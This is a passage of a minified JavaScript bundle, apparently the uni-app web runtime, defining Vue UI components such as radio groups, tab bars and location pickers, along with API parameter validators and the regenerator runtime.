f=t.pageX,d=t.pageY,e}};document.addEventListener("mousemove",g),r(t,"touchend",(function(t){if(0===t.touches.length&&p)return o=!1,p=null,h(t,"end",t.changedTouches[0].pageX,t.changedTouches[0].pageY)}));var m=this.__mouseUpEventListener=function(t){if(a=!1,!o&&p)return i&&setTimeout((function(){document.removeEventListener("click",s.__clickEventListener,!0),i=!1}),0),p=null,h(t,"end",t.pageX,t.pageY)};document.addEventListener("mouseup",m),r(t,"touchcancel",(function(t){if(p){o=!1;var e=p;return p=null,h(t,n?"cancel":"end",e.touches[0].pageX,e.touches[0].pageY)}}))}}}},"3a3e":function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"RadioGroup",mixins:[r["a"],r["f"]],props:{name:{type:String,default:""}},data:function(){return{radioList:[]}},listeners:{"@radio-change":"_changeHandler","@radio-group-update":"_radioGroupUpdateHandler"},mounted:function(){this._resetRadioGroupValue(this.radioList.length-1)},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_changeHandler:function(t,e){var n=this.radioList.indexOf(e);this._resetRadioGroupValue(n,!0),this.$trigger("change",t,{value:e.radioValue})},_radioGroupUpdateHandler:function(t){if("add"===t.type)this.radioList.push(t.vm);else{var e=this.radioList.indexOf(t.vm);this.radioList.splice(e,1)}},_resetRadioGroupValue:function(t,e){var n=this;this.radioList.forEach((function(r,i){i!==t&&(e?n.radioList[i].radioChecked=!1:n.radioList.forEach((function(t,e){i>=e||n.radioList[e].radioChecked&&(n.radioList[i].radioChecked=!1)})))}))},_getFormData:function(){var t={};if(""!==this.name){var e="";this.radioList.forEach((function(t){t.radioChecked&&(e=t.value)})),t.value=e,t.key=this.name}return t}}},o=i,a=(n("01aa"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-radio-group",t._g({},t.$listeners),[t._t("default")],2)}),[],!1,null,null,null);e["default"]=s.exports},"3acf":function(t,e,n){"use strict";n.r(e),n.d(e,"pageScrollTo",(function(){return r}));var r={scrollTop:{type:Number},duration:{type:Number,default:300,validator:function(t,e){e.duration=Math.max(0,t)}}}},"3b2d":function(t,e,n){"use strict";n.r(e),n.d(e,"$on",(function(){return s})),n.d(e,"$off",(function(){return c})),n.d(e,"$once",(function(){return u})),n.d(e,"$emit",(function(){return l}));var r=n("951c"),i=n.n(r),o=new i.a;function a(t,e,n){return t[e].apply(t,n)}function s(){return a(o,"$on",Array.prototype.slice.call(arguments))}function c(){return a(o,"$off",Array.prototype.slice.call(arguments))}function u(){return a(o,"$once",Array.prototype.slice.call(arguments))}function l(){return a(o,"$emit",Array.prototype.slice.call(arguments))}},"3b8d":function(t,e,n){"use strict";n.r(e),n.d(e,"scanCode",(function(){return r}));var r={onlyFromCamera:{type:Boolean},scanType:{type:Array},autoDecodeCharSet:{type:Boolean},sound:{type:String,default:"none"},autoZoom:{type:Boolean,default:!0}}},"3bbb":function(t,e,n){"use strict";n.r(e),n.d(e,"compressVideo",(function(){return i}));var r=n("4738"),i={src:{type:String,required:!0,validator:function(t,e){e.src=Object(r["a"])(t)}},quality:{type:String},bitrate:{type:Number},fps:{type:Number},resolution:{type:Number}}},"3bd6":function(t,e,n){"use strict";n.r(e),n.d(e,"setTabBarItem",(function(){return a})),n.d(e,"setTabBarStyle",(function(){return s})),n.d(e,"hideTabBar",(function(){return c})),n.d(e,"showTabBar",(function(){return u})),n.d(e,"hideTabBarRedDot",(function(){return l})),n.d(e,"showTabBarRedDot",(function(){return f})),n.d(e,"removeTabBarBadge",(function(){return d})),n.d(e,"setTabBarBadge",(function(){return h}));var r=n("340d"),i=n("4738"),o={type:Number,required:!0},a={index:o,text:{type:String},iconPath:{type:String},selectedIconPath:{type:String},pagePath:{type:String}},s={color:{type:String},selectedColor:{type:String},backgroundColor:{type:String},backgroundImage:{type:String,validator:function(t,e){t&&!/^(linear|radial)-gradient\(.+?\);?$/.test(t)&&(e.backgroundImage=Object(i["a"])(t))}},backgroundRepeat:{type:String},borderStyle:{type:String,validator:function(t,e){t&&(e.borderStyle="black"===t?"black":"white")}}},c={animation:{type:Boolean,default:!1}},u={animation:{type:Boolean,default:!1}},l={index:o},f={index:o},d={index:o},h={index:o,text:{type:String,required:!0,validator:function(t,e){Object(r["h"])(t)>=4&&(e.text="...")}}}},"3c5f":function(t,e,n){"use strict";var r=n("df50"),i=n.n(r);i.a},"3d1e":function(t,e,n){"use strict";(function(t){n.d(e,"e",(function(){return u})),n.d(e,"d",(function(){return l})),n.d(e,"a",(function(){return d}));var r=n("cff9"),i=n("2626");n.d(e,"b",(function(){return i["b"]})),n.d(e,"c",(function(){return i["c"]}));var o=Object.assign;function a(){return{path:"",query:{},scene:1001,referrerInfo:{appId:"",extraData:{}}}}var s=a(),c=a();function u(){return c}function l(){return s}function f(t){var e=t.path,n=t.query,r=t.referrerInfo;return o(c,{path:e,query:n||{},referrerInfo:r||{}}),o(s,c),c}function d(e,n,o){return{created:function(){Object(i["a"])(e,this,n),o.meta.name||t.emit("onPageNotFound",{path:o.path,query:o.query,isEntryPage:!0})},beforeMount:function(){this.$el=document.getElementById("app")},mounted:function(){f({path:this.$route.meta&&this.$route.meta.pagePath,query:this.$route.query}),Object(r["a"])(this,"onLaunch",c),Object(r["a"])(this,"onShow",s)}}}}).call(this,n("2c9f"))},"3d8f":function(t,e,n){"use strict";var r=n("f5e7"),i=n.n(r);i.a},"3e92":function(t,e,n){"use strict";var r=n("d0aa"),i=n.n(r);i.a},"3fc5":function(t,e,n){"use strict";n.r(e),n.d(e,"downloadFile",(function(){return r}));var r={url:{type:String,required:!0},header:{type:Object,validator:function(t,e){e.header=t||{}}}}},"418b":function(t,e,n){"use strict";n.r(e),function(t){var n=Array.prototype.unshift;function r(t){return n.call(t,"[system]"),t}function i(e){return function(){var n=!0;"debug"!==e||__uniConfig.debug||(n=!1),n&&t.console[e].apply(t.console,r(arguments))}}e["default"]={log:i("log"),info:i("info"),warn:i("warn"),debug:i("debug"),error:i("error")}}.call(this,n("0ee4"))},"418c":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"setNavigationBarColor",(function(){return o})),n.d(e,"showNavigationBarLoading",(function(){return a})),n.d(e,"hideNavigationBarLoading",(function(){return s})),n.d(e,"setNavigationBarTitle",(function(){return c}));var r=n("d4ee");function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=Object(r["getPageHolder"])(n.__page__);if(i)switch(e){case"setNavigationBarColor":var o=n.frontColor,a=n.backgroundColor,s=n.animation,c=s.duration,u=s.timingFunc;o&&(i.navigationBar.textColor="#000000"===o?"black":"white"),a&&(i.navigationBar.backgroundColor=a),t.emit("onNavigationBarChange",{textColor:"#000000"===o?"#000":"#fff",backgroundColor:i.navigationBar.backgroundColor}),i.navigationBar.duration=c+"ms",i.navigationBar.timingFunc=u;break;case"showNavigationBarLoading":i.navigationBar.loading=!0;break;case"hideNavigationBarLoading":i.navigationBar.loading=!1;break;case"setNavigationBarTitle":var l=n.title;i.navigationBar.titleText=l,Object(r["isCurrentPage"])(i)&&(document.title=l),t.emit("onNavigationBarChange",{titleText:l});break}return{}}function o(t){return i("setNavigationBarColor",t)}function a(t){return i("showNavigationBarLoading",t)}function s(t){return i("hideNavigationBarLoading",t)}function c(t){return i("setNavigationBarTitle",t)}}.call(this,n("2c9f"))},"41cb":function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var i=n("340d");function o(t){return o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)},o(t)}function a(t,e,n){var r=e[t],o=!Object(i["i"])(n,t),a=n[t],c=function(t,e){if(!Array.isArray(e))return f(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(f(e[n],t))return n;return-1}(Boolean,r.type);if(c>-1&&o&&!Object(i["i"])(r,"default")&&(a=!1),void 0===a&&Object(i["i"])(r,"default")){var u=r.default;a=Object(i["k"])(u)?u():u,n[t]=a}return s(r,t,a,o,n)}function s(t,e,n,r,i){if(t.required&&r)return"Missing required parameter `".concat(e,"`");if(null==n&&!t.required){var o=t.validator;return o?o(n,i):void 0}var a=t.type,s=!a||!0===a,c=[];if(a){Array.isArray(a)||(a=[a]);for(var l=0;l<a.length&&!s;l++){var f=u(n,a[l]);c.push(f.expectedType||""),s=f.valid}}if(!s)return d(e,n,c);var h=t.validator;return h?h(n,i):void 0}var c=/^(String|Number|Boolean|Function|Symbol)$/;function u(t,e){var n,r=l(e);if(c.test(r)){var a=o(t);n=a===r.toLowerCase(),n||"object"!==a||(n=t instanceof e)}else n=t.byteLength>=0||("Object"===r?Object(i["l"])(t):"Array"===r?Array.isArray(t):t instanceof e||Object(i["v"])(t)===l(e));return{valid:n,expectedType:r}}function l(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function f(t,e){return l(t)===l(e)}function d(t,e,n){var r="parameter `".concat(t,"`.")+" Expected ".concat(n.join(", ")),o=n[0],a=Object(i["v"])(e),s=h(e,o),c=h(e,a);return 1===n.length&&v(o)&&!function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.some((function(t){return"boolean"===t.toLowerCase()}))}(o,a)&&(r+=" with value ".concat(s)),r+=", got ".concat(a," "),v(a)&&(r+="with value ".concat(c,".")),r}function h(t,e){return"String"===e?'"'.concat(t,'"'):"".concat("Number"===e?Number(t):t)}var p=["string","number","boolean"];function v(t){return p.some((function(e){return t.toLowerCase()===e}))}},4213:function(t,e,n){"use strict";var r=n("f4ac"),i=n.n(r);i.a},"42bf":function(t,e,n){"use strict";var r={name:"PageRefresh",props:{color:{type:String,default:"#2BD009"},offset:{type:Number,default:0}}},i=r,o=(n("a22f"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-page-refresh",[n("div",{staticClass:"uni-page-refresh",style:{"margin-top":t.offset+"px"}},[n("div",{staticClass:"uni-page-refresh-inner"},[n("svg",{staticClass:"uni-page-refresh__icon",attrs:{fill:t.color,width:"24",height:"24",viewBox:"0 0 24 24"}},[n("path",{attrs:{d:"M17.65 6.35C16.2 4.9 14.21 4 12 4c-4.42 0-7.99 3.58-7.99 8s3.57 8 7.99 8c3.73 0 6.84-2.55 7.73-6h-2.08c-.82 2.33-3.04 4-5.65 4-3.31 0-6-2.69-6-6s2.69-6 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35z"}}),n("path",{attrs:{d:"M0 0h24v24H0z",fill:"none"}})]),n("svg",{staticClass:"uni-page-refresh__spinner",attrs:{width:"24",height:"24",viewBox:"25 25 50 50"}},[n("circle",{staticClass:"uni-page-refresh__path",attrs:{stroke:t.color,cx:"50",cy:"50",r:"20",fill:"none","stroke-width":"4","stroke-miterlimit":"10"}})])])])])}),[],!1,null,null,null);e["a"]=a.exports},4335:function(t,e,n){"use strict";e["a"]={data:function(){return{hovering:!1}},props:{hoverClass:{type:String,default:"none"},hoverStopPropagation:{type:Boolean,default:!1},hoverStartTime:{type:[Number,String],default:50},hoverStayTime:{type:[Number,String],default:400}},methods:{_hoverTouchStart:function(t){t.touches.length>1||this._handleHoverStart(t)},_hoverMousedown:function(t){this._hoverTouch||(this._handleHoverStart(t),window.addEventListener("mouseup",this._hoverMouseup))},_handleHoverStart:function(t){var e=this;t._hoverPropagationStopped||this.hoverClass&&"none"!==this.hoverClass&&!this.disabled&&(this.hoverStopPropagation&&(t._hoverPropagationStopped=!0),this._hoverTouch=!0,this._hoverStartTimer=setTimeout((function(){e.hovering=!0,e._hoverTouch||e._hoverReset()}),this.hoverStartTime))},_hoverMouseup:function(){this._hoverTouch&&(this._handleHoverEnd(),window.removeEventListener("mouseup",this._hoverMouseup))},_hoverTouchEnd:function(){this._handleHoverEnd()},_handleHoverEnd:function(){this._hoverTouch=!1,this.hovering&&this._hoverReset()},_hoverReset:function(){var t=this;requestAnimationFrame((function(){clearTimeout(t._hoverStayTimer),t._hoverStayTimer=setTimeout((function(){t.hovering=!1}),t.hoverStayTime)}))},_hoverTouchCancel:function(){this._hoverTouch=!1,this.hovering=!1,clearTimeout(this._hoverStartTimer)}}}},"43df":function(t,e,n){"use strict";n.r(e),n.d(e,"saveFile",(function(){return i})),n.d(e,"getFileInfo",(function(){return a})),n.d(e,"getSavedFileInfo",(function(){return s})),n.d(e,"removeSavedFile",(function(){return c}));var r=n("4738"),i={tempFilePath:{type:String,required:!0,validator:function(t,e){e.tempFilePath=Object(r["a"])(t)}}},o=["md5","sha1"],a={filePath:{type:String,required:!0,validator:function(t,e){e.filePath=Object(r["a"])(t)}},digestAlgorithm:{type:String,validator:function(t,e){e.digestAlgorithm=o.includes(t)?t:o[0]},default:o[0]}},s={filePath:{type:String,required:!0,validator:function(t,e){e.filePath=Object(r["a"])(t)}}},c={filePath:{type:String,required:!0,validator:function(t,e){e.filePath=Object(r["a"])(t)}}}},4442:function(t,e,n){var i=function(t){"use strict";var e,n=Object.prototype,i=n.hasOwnProperty,o="function"===typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,o=Object.create(i.prototype),a=new O(r||[]);return o._invoke=function(t,e,n){var r=f;return function(i,o){if(r===d)throw new Error("Generator is already running");if(r===h){if("throw"===i)throw o;return E()}n.method=i,n.arg=o;while(1){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===p)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var c=l(t,e,n);if("normal"===c.type){if(r=n.done?h:"suspendedYield",c.arg===p)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=h,n.method="throw",n.arg=c.arg)}}}(t,n,a),o}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(i){return{type:"throw",arg:i}}}t.wrap=u;var f="suspendedStart",d="executing",h="completed",p={};function v(){}function g(){}function m(){}var b={};b[a]=function(){return this};var y=Object.getPrototypeOf,w=y&&y(y(T([])));w&&w!==n&&i.call(w,a)&&(b=w);var _=m.prototype=v.prototype=Object.create(b);function x(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function S(t,e){function n(o,a,s,c){var u=l(t[o],t,a);if("throw"!==u.type){var f=u.arg,d=f.value;return d&&"object"===r(d)&&i.call(d,"__await")?e.resolve(d.__await).then((function(t){n("next",t,s,c)}),(function(t){n("throw",t,s,c)})):e.resolve(d).then((function(t){f.value=t,s(f)}),(function(t){return n("throw",t,s,c)}))}c(u.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,i){n(t,r,e,i)}))}return o=o?o.then(i,i):i()}}function k(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator["return"]&&(n.method="return",n.arg=e,k(t,n),"throw"===n.method))return p;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var i=l(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,p;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,p):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,p)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function T(t){if(t){var n=t[a];if(n)return n.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function n(){while(++r<t.length)if(i.call(t,r))return n.value=t[r],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}return{next:E}}function E(){return{value:e,done:!0}}return g.prototype=_.constructor=m,m.constructor=g,m[c]=g.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},x(S.prototype),S.prototype[s]=function(){return this},t.AsyncIterator=S,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new S(u(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(_),_[c]="Generator",_[a]=function(){return this},_.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){while(e.length){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=T,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(A),!t)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function r(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var c=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),A(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;A(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:T(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),p}},t}(t.exports);try{regeneratorRuntime=i}catch(o){Function("r","regeneratorRuntime = r")(i)}},4498:function(t,e,n){"use strict";function r(){var t=document.getElementById("#clipboard"),e=t?t.value:void 0;return e?{data:e,errMsg:"getClipboardData:ok"}:{errMsg:"getClipboardData:fail"}}function i(t){var e=t.data,n=document.getElementById("#clipboard");n&&n.remove();var r=document.createElement("textarea");r.setAttribute("inputmode","none"),r.id="#clipboard",r.style.position="fixed",r.style.top="-9999px",r.style.zIndex="-9999",document.body.appendChild(r),r.value=e,r.select(),r.setSelectionRange(0,r.value.length);var i=document.execCommand("Copy",!1,null);return r.blur(),i?{errMsg:"setClipboardData:ok"}:{errMsg:"setClipboardData:fail"}}n.r(e),n.d(e,"getClipboardData",(function(){return r})),n.d(e,"setClipboardData",(function(){return i}))},"44b9":function(t,e,n){"use strict";n.r(e),n.d(e,"compressImage",(function(){return i}));var r=n("4738"),i={src:{type:String,required:!0,validator:function(t,e){e.src=Object(r["a"])(t)}}}},"44f1":function(t,e,n){t.exports=n("4442")},"45a2":function(t,e,n){"use strict";n.r(e);var r=n("951c"),i=n.n(r),o=n("7d96"),a=o["a"],s=(n("8a24"),n("8844")),c=Object(s["a"])(a,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-app",{class:{"uni-app--showtabbar":t.showTabBar,"uni-app--maxwidth":t.showMaxWidth}},[n("layout",{ref:"layout",attrs:{"router-key":t.key,"keep-alive-include":t.keepAliveInclude},on:{maxWidth:t.onMaxWidth,layout:t.onLayout}}),t.hasTabBar?n("tab-bar",t._b({directives:[{name:"show",rawName:"v-show",value:t.showTabBar,expression:"showTabBar"}],ref:"tabBar"},"tab-bar",t.tabBarOptions,!1)):t._e(),t.$options.components.Toast?n("toast",t._b({},"toast",t.showToast,!1)):t._e(),t.$options.components.ActionSheet?n("action-sheet",t._b({on:{close:t._onActionSheetClose}},"action-sheet",t.showActionSheet,!1)):t._e(),t.$options.components.Modal?n("modal",t._b({on:{close:t._onModalClose}},"modal",t.showModal,!1)):t._e(),t.$options.components.PreviewImage?n("preview-image",t._b({on:{close:t._onPreviewClose}},"preview-image",t.previewImage,!1)):t._e(),t.sysComponents&&t.sysComponents.length?t._l(t.sysComponents,(function(t,e){return n(t,{key:e,tag:"component"})})):t._e()],2)}),[],!1,null,null,null),u=c.exports,l=n("e5b3"),f=l["a"],d=(n("fc7c"),Object(s["a"])(f,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-page",{attrs:{"data-page":t.$route.meta.pagePath}},["none"!==t.navigationBar.type?n("page-head",t._b({},"page-head",t.navigationBar,!1)):t._e(),t.enablePullDownRefresh?n("page-refresh",{ref:"refresh",attrs:{color:t.refreshOptions.color,offset:t.refreshOptions.offset}}):t._e(),t.enablePullDownRefresh?n("page-body",{nativeOn:{touchstart:function(e){return t._touchstart(e)},touchmove:function(e){return t._touchmove(e)},touchend:function(e){return t._touchend(e)},touchcancel:function(e){return t._touchend(e)}}},[t._t("page")],2):n("page-body",[t._t("page")],2)],1)}),[],!1,null,null,null)),h=d.exports,p=n("0372"),v={name:"AsyncError",mixins:[p["c"]],methods:{_onClick:function(){window.location.reload()}}},g=v,m=(n("5505"),Object(s["a"])(g,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"uni-async-error",on:{click:t._onClick}},[t._v(" "+t._s(t.$$t("uni.async.error"))+" ")])}),[],!1,null,null,null)),b=m.exports,y={name:"AsyncLoading"},w=(n("d937"),Object(s["a"])(y,(function(){var t=this;t.$createElement;return t._self._c,t._m(0)}),[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"uni-async-loading"},[e("i",{staticClass:"uni-loading"})])}],!1,null,null,null)),_=w.exports,x=n("8b77"),S=x["a"],k=Object(s["a"])(S,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.hasTabBar?n("uni-tabbar",{directives:[{name:"show",rawName:"v-show",value:t.showTabBar,expression:"showTabBar"}]},[n("div",{staticClass:"uni-tabbar",style:{"flex-direction":"vertical"===t.direction?"column":"row",backgroundColor:t.tabBarOptions.backgroundColor}},[t._l(t.tabBarOptions.list,(function(e,r){return[!1!==e.visible?n("div",{key:e.pagePath,staticClass:"uni-tabbar__item",on:{click:function(n){return t._switchTab(e,r)}}},[n("div",{staticClass:"uni-tabbar__bd"},[t.showIcon&&e.iconPath?n("div",{staticClass:"uni-tabbar__icon",class:{"uni-tabbar__icon__diff":!e.text}},[n("img",{attrs:{src:t._getRealPath(t.selectedIndex===r?e.selectedIconPath:e.iconPath)}}),e.redDot?n("div",{staticClass:"uni-tabbar__reddot",class:{"uni-tabbar__badge":!!e.badge}},[t._v(" "+t._s(e.badge)+" ")]):t._e()]):t._e(),e.text?n("div",{staticClass:"uni-tabbar__label",style:{color:t.selectedIndex===r?t.tabBarOptions.selectedColor:t.tabBarOptions.color,fontSize:t.showIcon&&e.iconPath?"10px":"14px"}},[t._v(" "+t._s(e.text)+" "),!e.redDot||t.showIcon&&e.iconPath?t._e():n("div",{staticClass:"uni-tabbar__reddot",class:{"uni-tabbar__badge":!!e.badge}},[t._v(" "+t._s(e.badge)+" ")])]):t._e()])]):t._e()]}))],2)]):t._e()}),[],!1,null,null,null),C=k.exports,A=n("4ed4"),O=A["a"],T=(n("b16b"),Object(s["a"])(O,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"uni-system-choose-location"},[n("v-uni-map",{staticClass:"map",attrs:{latitude:t.latitude,longitude:t.longitude,"show-location":"",libraries:["places"]},on:{updated:t.getList,regionchange:t.onRegionChange}},[n("div",{staticClass:"map-location",style:t.locationStyle}),n("div",{staticClass:"map-move",on:{click:t.moveToLocation}},[n("i",[t._v("")])])]),n("div",{staticClass:"nav"},[n("div",{staticClass:"nav-btn back",on:{click:t.back}},[n("i",{staticClass:"uni-btn-icon"},[t._v("")])]),n("div",{staticClass:"nav-btn confirm",class:{disable:!t.selected},on:{click:t.choose}},[n("i",{staticClass:"uni-btn-icon"},[t._v("")])])]),n("div",{staticClass:"menu"},[n("div",{staticClass:"search"},[n("v-uni-input",{staticClass:"search-input",attrs:{placeholder:t.$$t("uni.chooseLocation.search")},on:{focus:function(e){t.searching=!0},input:t.input},model:{value:t.keyword,callback:function(e){t.keyword=e},expression:"keyword"}}),t.searching?n("div",{staticClass:"search-btn",on:{click:function(e){t.searching=!1,t.keyword=""}}},[t._v(" "+t._s(t.$$t("uni.chooseLocation.cancel"))+" ")]):t._e()],1),n("v-uni-scroll-view",{staticClass:"list",attrs:{"scroll-y":""},on:{scrolltolower:t.loadMore}},[t.loading?n("div",{staticClass:"list-loading"},[n("i",{staticClass:"uni-loading"})]):t._e(),t._l(t.list,(function(e,r){return n("div",{key:r,staticClass:"list-item",class:{selected:t.selectedIndex===r},on:{click:function(n){t.selectedIndex=r,t.latitude=e.latitude,t.longitude=e.longitude}}},[n("div",{staticClass:"list-item-title"},[t._v(" "+t._s(e.name)+" ")]),n("div",{staticClass:"list-item-detail"},[t._v(" "+t._s(t._f("distance")(e.distance))+t._s(e.address)+" ")])])}))],2)],1)],1)}),[],!1,null,null,null)),E=T.exports,j=n("b435"),P={name:"SystemOpenLocation",data:function(){var t=this.$route.query,e=t.latitude,n=t.longitude,r=t.scale,i=void 0===r?18:r,o=t.name,a=void 0===o?"":o,s=t.address,c=void 0===s?"":s;return{latitude:e,longitude:n,scale:i,name:a,address:c,center:{latitude:e,longitude:n},marker:{id:1,latitude:e,longitude:n,iconPath:j["b"],width:32,height:52},location:{id:2,latitude:0,longitude:0,iconPath:j["a"],width:44,height:44}}},mounted:function(){var t=this;uni.getLocation({type:"gcj02",success:function(e){var n=e.latitude,r=e.longitude;t.location.latitude=n,t.location.longitude=r}})},methods:{onRegionChange:function(t){var e=t.detail.centerLocation;e&&(this.center.latitude=e.latitude,this.center.longitude=e.longitude)},setCenter:function(t){var e=t.latitude,n=t.longitude;this.center.latitude=e,this.center.longitude=n},back:function(){getApp().$router.back()},nav:function(){var t=Object(j["e"])(),e="";if(t.type===j["d"].GOOGLE){var n=this.location.latitude?"&origin=".concat(this.location.latitude,"%2C").concat(this.location.longitude):"";e="https://www.google.com/maps/dir/?api=1".concat(n,"&destination=").concat(this.latitude,"%2C").concat(this.longitude)}else if(t.type===j["d"].QQ){var r=this.location.latitude?"&fromcoord=".concat(this.location.latitude,"%2C").concat(this.location.longitude,"&from=").concat(encodeURIComponent("我的位置")):"";e="https://apis.map.qq.com/uri/v1/routeplan?type=drive".concat(r,"&tocoord=").concat(this.latitude,"%2C").concat(this.longitude,"&to=").concat(encodeURIComponent(this.name||"目的地"),"&ref=").concat(t.key)}else if(t.type===j["d"].AMAP){var i=this.location.latitude?"from=".concat(this.location.longitude,",").concat(this.location.latitude,",").concat(encodeURIComponent("我的位置"),"&"):"";e="https://uri.amap.com/navigation?".concat(i,"to=").concat(this.longitude,",").concat(this.latitude,",").concat(encodeURIComponent(this.name||"目的地"))}window.open(e)}}},M=P,I=(n("724c"),Object(s["a"])(M,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"uni-system-open-location"},[n("v-uni-map",{staticClass:"map",attrs:{latitude:t.center.latitude,longitude:t.center.longitude,markers:[t.marker,t.location]},on:{regionchange:t.onRegionChange}},[n("div",{staticClass:"map-move",on:{click:function(e){return t.setCenter(t.location)}}},[n("i",[t._v("")])])]),n("div",{staticClass:"info"},[n("div",{staticClass:"name",on:{click:function(e){return t.setCenter(t.marker)}}},[t._v(" "+t._s(t.name)+" ")]),n("div",{staticClass:"address",on:{click:function(e){return t.setCenter(t.marker)}}},[t._v(" "+t._s(t.address)+" ")]),n("div",{staticClass:"nav",on:{click:t.nav}},[n("svg",{attrs:{width:"26",height:"26",viewBox:"0 0 1024 1024",version:"1.1",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M896 544c-207.807 0-388.391 82.253-480 203.149V173.136l201.555 201.555c12.412 12.412 32.723 12.412 45.136 0 12.412-12.412 12.412-32.723 0-45.136L408.913 75.777a31.93 31.93 0 0 0-2.222-2.468c-6.222-6.222-14.429-9.324-22.631-9.308l-0.059-0.002-0.059 0.002c-8.202-0.016-16.409 3.085-22.631 9.308a31.93 31.93 0 0 0-2.222 